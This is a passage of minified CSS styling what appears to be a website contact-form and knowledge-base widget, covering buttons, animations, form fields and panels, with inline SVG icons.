#666;width:25px;vertical-align:middle}#AnswersTitle:before{margin-inline-end:10px}#AnswersTitle:after{margin-inline-start:10px}.FilePreview{margin-bottom:5px}.FilePreview:before{background:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%2016%2016%22%20style%3D%22enable-background%3Anew%200%200%2016%2016%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cstyle%20type%3D%22text%2Fcss%22%3E%0A%20%20.st0%20%7Bfill%3A%23666666%7D%0A%3C%2Fstyle%3E%0A%3Cg%3E%0A%09%3Cpath%20class%3D%22st0%22%20d%3D%22M14.5%2C5.1L14.5%2C5.1c0%2C0%2C0-0.1%2C0-0.1c0%2C0%2C0%2C0%2C0%2C0c0%2C0-0.1-0.1-0.1-0.1L9.6%2C0.2c0%2C0-0.1-0.1-0.1-0.1c0%2C0%2C0%2C0%2C0%2C0%0A%09%09C9.4%2C0%2C9.3%2C0%2C9.2%2C0H2.1C1.8%2C0%2C1.5%2C0.3%2C1.5%2C0.6v14.8c0%2C0.3%2C0.3%2C0.6%2C0.6%2C0.6h11.8c0.3%2C0%2C0.6-0.3%2C0.6-0.6V5.3%0A%09%09C14.5%2C5.2%2C14.5%2C5.2%2C14.5%2C5.1L14.5%2C5.1z%20M12.5%2C4.7H9.8V2l1.4%2C1.4L12.5%2C4.7z%20M2.7%2C14.8V1.2h6v4.1c0%2C0.3%2C0.3%2C0.6%2C0.6%2C0.6h4.1v9H2.7z%0A%09%09%20M2.7%2C14.8%22%2F%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E') no-repeat center center;width:14px;height:14px;display:inline-block;vertical-align:middle;content:''}.FilePreview .FileImage{display:block;margin:5px 0;padding-inline-start:18px}.FilePreview .File:hover{text-decoration:underline}.Files{margin:1em 0}.FilePreview a{color:#666;font-size:12px;line-height:14px;display:inline-block;vertical-align:middle;text-decoration:none}img{max-width:100%;height:auto}@media screen and (max-device-width:480px){body,html{-ms-text-size-adjust:none;-moz-text-size-adjust:none;-o-text-size-adjust:none;-webkit-text-size-adjust:none}}.E_KbArticleBody,body{background:0 0;font-size:14px;line-height:1.25;color:#666;counter-reset:kb}a{color:#5577da;text-decoration:none}a:focus,a:hover{color:#5577da;text-decoration:underline}.MainElementMobile,.MainElementPopout{display:block;width:100%;height:100%}.MainElementMobile .Button.SuccessCloseButton,.MainElementMobile .CloseButton,.MainElementPopout .Button.SuccessCloseButton,.MainElementPopout .CloseButton{display:none}.MainElementMobile .ContactBody .ContactForm,.MainElementPopout .ContactBody .ContactForm{max-width:1000px}.MainElementMobile .mainForm,.MainElementPopout .mainForm{height:100%;margin:0}.MainElementMobile .mainForm.mainFormWithKb,.MainElementPopout .mainForm.mainFormWithKb{margin:0}.MainElementMobile .spaceShadow,.MainElementPopout .spaceShadow{box-shadow:none}.MainElementMobile .KbSidePanel,.MainElementPopout .KbSidePanel{width:100%;height:100%;top:0;left:0;bottom:0;transform:none;margin:0;position:absolute;box-shadow:none;max-width:none;-webkit-animation:animate 1s;-webkit-animation-timing-function:ease;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:1;animation:animate 1s;animation-timing-function:ease;animation-delay:0;animation-fill-mode:both;animation-iteration-count:1;animation-direction:normal}.MainElementMobile .KbSidePanel.Kb-open,.MainElementPopout .KbSidePanel.Kb-open{-webkit-animation:animateback 1s;-webkit-animation-timing-function:ease;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:1;animation:animateback 1s;animation-timing-function:ease;animation-delay:0;animation-fill-mode:both;animation-iteration-count:1;animation-direction:normal}.MainElementMobile .ContactBody,.MainElementMobile .KbEntryPanel,.MainElementPopout .ContactBody,.MainElementPopout .KbEntryPanel{bottom:100px}.MainElementMobile .ContactFooter,.MainElementPopout .ContactFooter{height:100px}.MainElementMobile .Button.Call,.MainElementMobile .Button.Chat,.MainElementMobile .Button.Send,.MainElementMobile .Button.SuccessCloseButton,.MainElementPopout .Button.Call,.MainElementPopout .Button.Chat,.MainElementPopout .Button.Send,.MainElementPopout .Button.SuccessCloseButton{top:5px}.MainElementMobile .Kb-counterWithKb,.MainElementPopout .Kb-counterWithKb{top:25px}.Position .ContactFormSent .Kb-counterWithKb{left:calc(50% - 25px)}.Position .g-FormField2:last-child{margin-bottom:0;padding-bottom:10px}.MainElementMobile .SuccessMessageBorder{padding:20px 20px 100px;position:relative;display:block;height:auto}.MainElementMobile.ContactFormSent .SuccessMessage{position:static;-webkit-transform:none;transform:none}.MainElementMobile.ContactFormSent .Kb-counter{display:none}.MainElementMobile.ContactFormSent .ContactFooter{height:30px}.MainElementMobile.ContactFormSent .ContactBody{bottom:30px}.MainElement{border:none;background:0 0}.ContactHeader{position:absolute;height:100px!important;left:0;right:0;top:0;text-align:center;border:1px solid transparent;border-bottom:none;margin-inline-start:-50px}.ContactHeader:before{content:"";background:url('img/form-paper-plane.svg') no-repeat center center;width:160px;height:125px;display:inline-block}.ContactHeader:after{content:"";background:url('img/form-mail-box.svg') no-repeat left center;width:80px;height:125px;display:inline-block}.ContactHeader img{display:none}.ContactBody{border:1px solid transparent;border-top:none;border-bottom:none;overflow:auto;bottom:60px;top:100px!important;position:absolute;left:0;right:0}.ContactBody .ContactForm{padding:0 8%;max-width:500px;margin:0 auto;overflow:visible}.PhoneType.DialingState .HeaderPanel,.PhoneType.InicializingState .HeaderPanel,.PhoneType.ReadyState .HeaderPanel{border:1px solid transparent;border-bottom:none;border-top:none;padding:0 20px}.FormTitle{font-weight:700;font-size:16px;padding:10px 0;color:#333}.FormDescription{padding-top:5px;padding-bottom:10px}.FormDescription a{color:#666;text-decoration:underline}.FormDescription a:hover{color:#666;text-decoration:none}.FormDescription ul{list-style:inside disc}.SuccessMessage{border:none;padding:0;margin:20px 0;background:0 0;color:#222;line-height:24px;position:absolute;left:20px;right:20px;top:calc(50% - 50px);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.AppBrandProductLabel{display:none}.Success{height:100%}.SuccessMessageBorder{height:100%;display:block;position:relative;margin:0;padding:20px 20px 100px;text-align:center}.SuccessMessageBorder:after,.SuccessMessageBorder:before{border-top:5px solid #222;position:absolute;-ms-transform-origin:0 0 0;-webkit-transform-origin:0 0 0;transform-origin:0 0 0;height:0;content:""}.SuccessMessageBorder:before{left:calc(50% - 27px);bottom:20px;-webkit-transform:rotate(45deg) scale(1) skew(0) translate(0);-moz-transform:rotate(45deg) scale(1) skew(0) translate(0);-o-transform:rotate(45deg) scale(1) skew(0) translate(0);-ms-transform:rotate(45deg) scale(1) skew(0) translate(0);transform:rotate(45deg) scale(1) skew(0) translate(0);width:27px;-webkit-animation:borderwidth27 .3s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:1;animation:borderwidth27 .3s;animation-timing-function:ease-in-out;animation-delay:0;animation-fill-mode:both;animation-iteration-count:1;animation-direction:normal}.SuccessMessageBorder:after{left:calc(50% - 14px);bottom:0;-webkit-transform:rotate(-45deg) scale(1) skew(0) translate(0);-moz-transform:rotate(-45deg) scale(1) skew(0) translate(0);-o-transform:rotate(-45deg) scale(1) skew(0) translate(0);-ms-transform:rotate(-45deg) scale(1) skew(0) translate(0);transform:rotate(-45deg) scale(1) skew(0) translate(0);width:60px;-webkit-animation:borderwidth60 .6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-delay:.3s;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:1;animation:borderwidth60 .6s;animation-timing-function:ease-in-out;animation-delay:.3s;animation-fill-mode:both;animation-iteration-count:1;animation-direction:normal}@-webkit-keyframes borderwidth27{0%{width:0}100%{width:27px}}@keyframes borderwidth27{0%{width:0}100%{width:27px}}@-webkit-keyframes borderwidth60{0%{width:0}100%{width:60px}}@keyframes borderwidth60{0%{width:0}100%{width:60px}}.ContactFooter{border:1px solid transparent;border-top:none;height:60px;position:absolute;left:0;right:0;bottom:0}.MessageArea,.MessageArea textarea,.TextBoxContainer,.g-ListBox{border:0 none;border-bottom:1px solid #ccc;background:0 0}.MessageArea{padding-bottom:5px;border:0 none}.TextBoxContainer-focus,.g-ListBox-expand,.g-ListBox-focus{box-shadow:none}.g-FormField2-Error .MessageArea textarea,.g-FormField2-Error .TextBoxContainer{border-color:#f44236}.Button{margin-block:0;margin-inline:0 5px;border-radius:50%}.Button.Call,.Button.Chat,.Button.Send,.Button.SuccessCloseButton{position:absolute;left:calc(50% - 10px);top:10px;font-size:0;border:0;width:80px;height:80px;display:block;border-radius:50%;box-shadow:0 6px 6px rgba(0,0,0,.24);transition:all .25s ease}.Button.Call:before,.Button.Chat:before,.Button.Send:before,.Button.SuccessCloseButton:before{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;content:""}.Button.Call.ButtonWrapped:hover,.Button.Chat.ButtonWrapped:hover,.Button.Send.ButtonWrapped:hover,.Button.SuccessCloseButton.ButtonWrapped:hover{scale:1.1}.ButtonUnwrapped{border:0 none;cursor:default}.ButtonUnwrapped:before{opacity:.3}.KbEntryMainPanel{border:0 none}.KbSidePanel~.mainForm .ContactFooter{opacity:1;-webkit-transition:opacity 2.5s ease;-moz-transition:opacity 2.5s ease;-o-transition:opacity 2.5s ease;-ms-transition:opacity 2.5s ease;transition:opacity 2.5s ease}.KbSidePanel.KbEntryShown~.mainForm .ContactFooter{opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.KbEntryPanel-shown .KbEntryMainPanel{box-shadow:none 0 0 #000;-webkit-box-shadow:none 0 0 #000;-moz-box-shadow:none 0 0 #000;border:0 none;max-width:1500px;margin:0 auto}.KbEntryNewWindowLink{color:#000}.KbSidePanel{background:#f5f5f5;box-shadow:none;max-width:none;position:absolute;top:100%;left:0;width:calc(100% - 12px);height:calc(100% - 6px);margin:6px;overflow:auto;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease;transition:all 1s ease}.KbSidePanel.Kb-open{top:0;display:block;z-index:3}.KbEntryContentTitle,.KbTitle{line-height:inherit;font-style:normal;color:#333;display:inline-block;padding:20px 0;vertical-align:middle}.KbTitle{font-size:16px}.KbEntryContentTitle{font-size:18px;padding-block:20px;padding-inline:50px 55px;height:62.5px;overflow:hidden}.KbEntryTitle{font-size:100%;line-height:inherit;text-decoration:none;color:#000;display:inline-block;vertical-align:middle;padding-block:8px 0;padding-inline:6px 0;margin:0;width:calc(100% - 24px)}.KbEntryPreview{font-size:13px;line-height:18px;height:auto;max-height:43px;white-space:normal;text-overflow:clip;padding-top:6px;color:#555;overflow:hidden;margin:0}.KbEntryPreview:after{content:"..."}.KbResult{border-top:1px solid transparent;border-bottom:1px solid transparent;padding-block:7px;padding-inline:20px 15px}.KbResult:hover{background-color:#eaeaea;border-top:1px solid #d0d0d0;border-bottom:1px solid #d0d0d0}.KbResult.KbResult-shown{background-color:#fff;border-top:1px solid #b6b5b5;border-bottom:1px solid #b6b5b5}.KbEntryContentPanel{position:absolute;top:63px;right:0;left:0;bottom:1px}.SuggestionsList a{padding:2px 0 0}.SuggestionsList a:first-child{background:0 0}.Button.FacebookButton{width:21px;height:22px;cursor:pointer;margin:0;border-radius:0;border:1px solid transparent}.Button.FacebookButton:hover{border:1px solid #202e49}.SuggestionBody .YourSuggestionPanel{background:#fafafa}.mainForm{background:0 0;margin:6px;height:calc(100% - 63px);position:relative}.mainForm .Button.Call,.mainForm .Button.Chat,.mainForm .Button.Send,.mainForm .Button.SuccessCloseButton{left:calc(50% - 40px)}.mainForm.mainFormWithKb{position:absolute;top:0;left:0;right:0;bottom:0;margin:6px}.mainForm.mainFormWithKb .Button.Call,.mainForm.mainFormWithKb .Button.Chat,.mainForm.mainFormWithKb .Button.Send,.mainForm.mainFormWithKb .Button.SuccessCloseButton{left:calc(50% - 10px)}.mainForm.mainFormWithKb.mainFormInPage{margin:0}.mainForm.mainFormInPage .ContactBody{top:0!important}.spaceShadow{height:100%;overflow:hidden;position:relative}.KbResultsWrapper{position:static}.Kb-counter{display:none}.Kb-counterWithKb{position:absolute;background:#fff;height:50px;width:50px;left:calc(50% - 70px);top:35px;border:0 none;border-radius:50%;box-shadow:0 6px 6px rgba(0,0,0,.24);cursor:pointer;display:block;transition:all .25s ease}.Kb-counterWithKb:before{content:"";width:25px;height:25px;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;border-radius:50%}.Kb-counterWithKb:hover{box-shadow:0 9px 9px rgba(0,0,0,.24);-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.KbEntryPanel{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease;transition:all 1s ease;left:-100%;right:100%;min-width:0;width:100%;opacity:0;top:0;bottom:0;position:absolute;-webkit-animation:animate 2s;-webkit-animation-timing-function:ease;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:1;animation:animate 2s;animation-timing-function:ease;animation-delay:0;animation-fill-mode:both;animation-iteration-count:1;animation-direction:normal}.KbEntryPanel-shown{left:0!important;right:0!important;width:100%!important;position:absolute;z-index:3;background:#fff;opacity:1;-webkit-animation:animateback 2s;-webkit-animation-timing-function:ease;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:1;animation:animateback 2s;animation-timing-function:ease;animation-delay:0;animation-fill-mode:both;animation-iteration-count:1;animation-direction:normal}.KbEntryPanel-shown~.spaceShadow{display:none}@-webkit-keyframes animate{0%{opacity:1;z-index:3}95%{opacity:.95;z-index:3}100%{opacity:0;z-index:0}}@keyframes animate{0%{opacity:1;z-index:3}95%{opacity:.95;z-index:3}100%{opacity:0;z-index:0}}@-webkit-keyframes animateback{0%{opacity:0;z-index:0}5%{opacity:.05;z-index:3}100%{opacity:1;z-index:3}}@keyframes animateback{0%{opacity:0;z-index:0}5%{opacity:.05;z-index:3}100%{opacity:1;z-index:3}}.KbSidePanel-icon,.PopupPanelClose{width:16px;height:16px;margin:14px;display:inline-block;vertical-align:middle;cursor:pointer;opacity:.6}.KbSidePanel-icon:hover,.PopupPanelClose:hover{opacity:.9;background-position:center center}.KbSidePanel-icon{-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.PopupPanelClose{position:absolute;top:10px;left:0;right:auto}.PopOutButton{position:absolute;top:10px;right:20px;left:auto;margin:14px;width:16px;height:16px;opacity:.6}.PopOutButton:hover{opacity:.9;background-position:center center}.mainFormContent{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden;box-shadow:0 6px 6px rgba(0,0,0,.24);background:#fff}#kbCounter{position:absolute;top:-5px;right:-3px;width:20px;height:20px;line-height:18px;font-size:10px;font-weight:700;display:block;text-align:center;border-radius:50%;background:#fff;color:#666;border:2px solid #fff}.ContentLoading{-webkit-animation:spinner 1s;-webkit-animation-timing-function:linear;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:infinite;animation:spinner 1s;animation-timing-function:linear;animation-delay:0;animation-fill-mode:both;animation-iteration-count:infinite;animation-direction:normal;clip:rect(0,60px,60px,30px);height:60px;width:60px;position:absolute;left:calc(50% - 30px);top:calc(50% - 30px);background:0 0!important}.ContentLoading:after{-webkit-animation:spinner2 1s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-delay:0;-webkit-animation-direction:normal;-webkit-animation-fill-mode:both;-webkit-animation-iteration-count:infinite;animation:spinner2 1s;animation-timing-function:ease-in-out;animation-delay:0;animation-fill-mode:both;animation-iteration-count:infinite;animation-direction:normal;clip:rect(0,60px,60px,30px);content:'';border-radius:50%;height:60px;width:60px;position:absolute}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(220deg)}}@keyframes spinner{0%{transform:rotate(0)}100%{transform:rotate(220deg)}}@-webkit-keyframes spinner2{0%{box-shadow:inset #333 0 0 0 4px;-webkit-transform:rotate(-140deg)}50%{box-shadow:inset #333 0 0 0 4px}100%{box-shadow:inset #333 0 0 0 4px;-webkit-transform:rotate(140deg)}}@keyframes spinner2{0%{box-shadow:inset #333 0 0 0 4px;transform:rotate(-140deg)}50%{box-shadow:inset #333 0 0 0 4px}100%{box-shadow:inset #333 0 0 0 4px;transform:rotate(140deg)}}.g-FormField2{margin-bottom:20px}.g-FormField2-filled .g-FormField2-Label,.g-FormField2-focus .g-FormField2-Label{padding-inline-start:0;z-index:0;position:relative;top:0;font-size:10px;line-height:1.75}.g-FormField2-filled .MessageArea-mandatory textarea,.g-FormField2-filled .TextBoxContainer-mandatory{border-color:#4caf52}.g-FormField2-filled.g-FormField2-Error .MessageArea-mandatory textarea,.g-FormField2-filled.g-FormField2-Error .TextBoxContainer-mandatory{border-color:#f44236}.g-FormField2-Label{display:inline-block;font-size:100%;font-weight:400;height:17.5px;float:none;padding-block:3px 2px;padding-inline:0 10px;position:relative;top:25px;z-index:2;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;overflow:visible}.g-FormField2-Description{color:#666;padding:2px 0;max-width:none}.FormFieldTypeG .g-FormField2-Label,.FormFieldTypeL .g-FormField2-Label{top:0;padding-inline-start:0;font-size:10px}.TextBox{box-shadow:none}.MessageArea textarea,.TextBox,.TextBoxContainer,.g-ListBoxInput{font-size:100%;padding:3px 0}.g-FormField2-Error .MessageArea input,.g-FormField2-Error .MessageArea textarea,.g-FormField2-Error .TextBoxContainer input,.g-FormField2-Error .g-ListBox input,.g-FormField2-Error .g-ReadOnlyListBox input{background:0 0;box-shadow:none}.g-FormField2-Error .MessageArea,.g-FormField2-Error .TextBoxContainer,.g-FormField2-Error .g-ListBox,.g-FormField2-Error .g-ReadOnlyListBox{background:0 0;box-shadow:none;border-color:#f44236}.g-FormField2-Error .MessageArea{border:0 none}.g-FormField2-Error .FormInputFielsView,.g-FormField2-Error .MessageFormFiles{background:0 0}.g-FormField2-ErrorIcon{top:-14px;left:0;right:auto;width:50px;opacity:0;z-index:5}.g-FormField2-Error .g-FormField2-Label-mandatory{color:#f44236}.g-FormField2-ErrorPopup-Beside{font-size:10px;margin-top:-3px;margin-inline-start:50px}.g-FormField2-ErrorPopupLabel{padding:3px;padding-inline-start:10px}.MessageFormFiles{background:0 0;margin:0;overflow:hidden;word-wrap:break-word}.InputFileView{background:#eee;position:relative;border:0 none;font-size:100%;float:none;padding:10px;margin:0 0 10px;border-radius:4px;overflow:hidden;word-wrap:break-word}.InputFileView .FileName{float:none;overflow:hidden;word-wrap:break-word}.InputFileView .FileName a,.InputFileView .FileName span{color:#666;font-size:13px;line-height:18px}.InputFileView .FileName a:focus,.InputFileView .FileName a:hover{color:#666;opacity:.8}.InputFileView .DiscardButton{width:10px;height:17.5px;margin:0 5px}.InputFileView .LoadingTemplate{position:absolute;top:0;left:0;right:0;bottom:0;padding:10px;background:#eee}.MessageFormFilesWrapper{margin:10px 0;position:relative}.ContactBodyWithKb .ContactForm{position:absolute;top:0;left:0;right:0;bottom:0}.CheckBoxContainer{display:inline-block;margin:0;margin-inline-end:5px}.CheckBoxContainer .CheckBox{background:0 0;border:1px solid currentColor;width:14px;height:14px;margin-top:2px;border-radius:4px}.CheckBoxContainer .CheckBox-checked{background-color:#000;border:1px solid #000}.CheckBoxContainer .CheckBox-checked:before{background-image:url('data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20id%3D%22Capa_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20width%3D%22448.8px%22%20height%3D%22448.8px%22%20viewBox%3D%220%200%20448.8%20448.8%22%20style%3D%22enable-background%3Anew%200%200%20448.8%20448.8%3B%22%20xml%3Aspace%3D%22preserve%22%0A%09%3E%0A%3Cg%3E%0A%09%3Cg%20fill%3D%22%23FFFFFF%22%20id%3D%22check%22%3E%0A%09%09%3Cpolygon%20points%3D%22142.8%2C323.85%2035.7%2C216.75%200%2C252.45%20142.8%2C395.25%20448.8%2C89.25%20413.1%2C53.55%20%09%09%22%2F%3E%0A%09%3C%2Fg%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E');background-size:10px 10px;background-repeat:no-repeat;background-position:center center;content:'';position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.CheckBoxContainer .CheckBoxlabel,.CheckBoxGroup .CheckBoxlabel{font-size:100%;margin:0;margin-inline-end:10px}.MessageFormAttach{position:static}.MessageFormAttach .SendFile{float:none;height:auto;width:auto;cursor:default;display:inline-block}.MessageFormAttach .SendFile .Icon{display:none}.MessageFormAttach .SendFile .Text{display:inline-block;background:#333;float:none;padding:8px 12px;color:#fff;width:auto;height:auto;font-size:13px;border-radius:4px}.MessageFormAttach .SendFile .File{float:none;height:80px;top:-26px;opacity:0;width:300px!important;position:absolute;right:0}.MessageFormAttach .UploadFileOuter{height:0}.NoFiles+.MessageFormAttach .SendFile .Text{background:#666}.KbEntryIcon{background:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%2016%2016%22%20enable-background%3D%22new%200%200%2016%2016%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cpath%20fill%3D%22%239E9E9E%22%20d%3D%22M9.6%2C0H3.2C2.3%2C0%2C1.6%2C0.7%2C1.6%2C1.6v12.8c0%2C0.9%2C0.7%2C1.6%2C1.6%2C1.6h9.6c0.9%2C0%2C1.6-0.7%2C1.6-1.6V4.8L9.6%2C0z%0A%09%20M8.8%2C5.6V1.2l4.4%2C4.4H8.8z%22%2F%3E%0A%3C%2Fsvg%3E') no-repeat;background-position:center center;width:14px;height:14px;position:relative;left:0!important;top:3px!important;display:inline-block;vertical-align:middle;margin:0}.KbResultR .KbEntryIcon{background:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016.1%2016%22%3E%3Cg%20fill%3D%22%239E9E9E%22%20id%3D%22Layer_2%22%20data-name%3D%22Layer%202%22%3E%3Cg%20id%3D%22Layer_1-2%22%20data-name%3D%22Layer%201%22%3E%3Cg%20id%3D%22Layer_2-2%22%20data-name%3D%22Layer%202%22%3E%3Cpath%20d%3D%22M14.9%2C0H1.1A1%2C1%2C0%2C0%2C0%2C0%2C1.1V16l4.3-4.3H15a1%2C1%2C0%2C0%2C0%2C1.1-1.1V1.1A1.13%2C1.13%2C0%2C0%2C0%2C14.9%2C0ZM7.3%2C5.4V8.3H4.1V5.9a3.28%2C3.28%2C0%2C0%2C1%2C.6-2.1A4.94%2C4.94%2C0%2C0%2C1%2C6.6%2C2.4l.7%2C1.3a3.47%2C3.47%2C0%2C0%2C0-1.1.8%2C1.22%2C1.22%2C0%2C0%2C0-.4.9Zm4.7%2C0V8.3H8.8V5.9a3.28%2C3.28%2C0%2C0%2C1%2C.6-2.1%2C4.94%2C4.94%2C0%2C0%2C1%2C1.9-1.4L12%2C3.7a4.13%2C4.13%2C0%2C0%2C0-1.2.8%2C3.55%2C3.55%2C0%2C0%2C0-.4.9Z%22%2F%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fg%3E%3C%2Fsvg%3E') no-repeat center center}.KbResultSuggestion .KbEntryIcon{background:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0A%09%20viewBox%3D%220%200%2016%2016%22%20style%3D%22enable-background%3Anew%200%200%2016%2016%3B%22%20xml%3Aspace%3D%22preserve%22%3E%0A%3Cg%20fill%3D%22%239E9E9E%22%3E%0A%09%3Cg%3E%0A%09%09%3Cpath%20d%3D%22M8%2C16c1.4%2C0%2C2.6-1.2%2C2.6-2.7H5.4C5.4%2C14.8%2C6.6%2C16%2C8%2C16z%22%2F%3E%0A%09%09%3Cpath%20d%3D%22M10.4%2C11.9c0.1-1.4%2C3.4-2.6%2C3.4-6.1C13.8%2C2%2C11%2C0.1%2C8%2C0h0C5%2C0.1%2C2.2%2C2%2C2.2%2C5.8c0%2C3.5%2C3.3%2C4.7%2C3.4%2C6.1H10.4z%22%2F%3E%0A%09%3C%2Fg%3E%0A%3C%2Fg%3E%0A%3C%2Fsvg%3E') no-repeat center center}.gwt-PopupPanel .AltTextPanel{background:#666;color:#fff;padding:1px 6px;border-radius:4px}.gwt-PopupPanel .Loading.Loading-image{margin:0;height:100%!important;background:0 0}.Branding{bottom:8px;left:auto;right:0;width:auto;max-width:1500px;margin:0 auto;padding:0 20px;position:absolute;text-align:right;color:#989898}.Branding object{display:none!important}.PositionBR .KbSidePanel.Kb-open,.PositionBR .mainForm,.PositionDR .KbSidePanel.Kb-open,.PositionDR .mainForm{margin:0 0 0 6px}.PositionBL .KbSidePanel.Kb-open,.PositionBL .mainForm,.PositionDL .KbSidePanel.Kb-open,.PositionDL .mainForm{margin:0 6px 0 0}.PositionBL .KbSidePanel,.PositionDL .KbSidePanel{margin:0}.PositionBL .MainElement .ContactBody,.PositionBL .MainElementPopout .ContactBody,.PositionBR .MainElement .ContactBody,.PositionBR .MainElementPopout .ContactBody,.PositionDL .MainElement .ContactBody,.PositionDL .MainElementPopout .ContactBody,.PositionDR .MainElement .ContactBody,.PositionDR .MainElementPopout .ContactBody{bottom:120px}.PositionBL .MainElement .ContactFooter,.PositionBL .MainElementPopout .ContactFooter,.PositionBR .MainElement .ContactFooter,.PositionBR .MainElementPopout .ContactFooter,.PositionDL .MainElement .ContactFooter,.PositionDL .MainElementPopout .ContactFooter,.PositionDR .MainElement .ContactFooter,.PositionDR .MainElementPopout .ContactFooter{height:120px}.PositionBL .KbSidePanel,.PositionBL .mainForm,.PositionBR .KbSidePanel,.PositionBR .mainForm,.PositionDL .KbSidePanel,.PositionDL .mainForm,.PositionDR .KbSidePanel,.PositionDR .mainForm{height:100%}.PositionBL .KbSidePanel.Kb-open,.PositionBR .KbSidePanel.Kb-open,.PositionDL .KbSidePanel.Kb-open,.PositionDR .KbSidePanel.Kb-open{width:calc(100% - 6px)}.PositionBL .MainElement .KbSidePanel,.PositionBR .MainElement .KbSidePanel,.PositionC .MainElement .KbSidePanel,.PositionDL .MainElement .KbSidePanel,.PositionDR .MainElement .KbSidePanel{z-index:3}.PositionBL .KbEntryShown .mainForm,.PositionBR .KbEntryShown .mainForm,.PositionC .KbEntryShown .mainForm,.PositionDL .KbEntryShown .mainForm,.PositionDR .KbEntryShown .mainForm{margin:0}.PositionBL .KbSidePanel.Kb-open,.PositionBR .KbSidePanel.Kb-open,.PositionC .KbSidePanel.Kb-open,.PositionDL .KbSidePanel.Kb-open,.PositionDR .KbSidePanel.Kb-open{box-shadow:0 6px 6px rgba(0,0,0,.24)}.PositionC .MainElement .KbEntryShown+.mainFormWithKb{height:calc(100% - 63px)}.PositionC .MainElement .KbSidePanel{box-shadow:0 6px 6px rgba(0,0,0,.24);margin:6px;width:calc(100% - 12px);height:calc(100% - 63px);left:0;top:100%}.PositionC .MainElement .KbSidePanel.Kb-open{top:0}.PositionC .MainElement .KbSidePanel.Kb-open+.mainForm .ContactFooter{opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.PositionC .MainElement .ContactFooter{opacity:1;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.PositionC .MainElement .KbSidePanel-icon{-webkit-transform:rotate(-90deg) scale(1) skew(0) translate(0);-moz-transform:rotate(-90deg) scale(1) skew(0) translate(0);-o-transform:rotate(-90deg) scale(1) skew(0) translate(0);-ms-transform:rotate(-90deg) scale(1) skew(0) translate(0);transform:rotate(-90deg) scale(1) skew(0) translate(0)}.Position .KbSidePanel{width:100%;margin:0}.AppBrandProductName{margin-inline-start:3px}#AnswersTitle{color:#666}#AnswersTitle:after,#AnswersTitle:before{border-color:#666}.E_KbArticleBody a,.FilePreview .File{color:#666;text-decoration:underline}.E_KbArticleBody a:hover,.FilePreview .File:hover{text-decoration:none}.AcceptIcon{background:0 0;position:relative}.AcceptIcon:before{content:'';width:6px;height:6px;display:block;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.DepartmentOffline .AcceptIcon:before{background:#fff;border:1px solid gray}.DepartmentOnline .AcceptIcon:before{background:#4caf52;border:1px solid #4caf52}.g-ListBoxPopup .DepartmentOffline,.g-ListBoxPopup 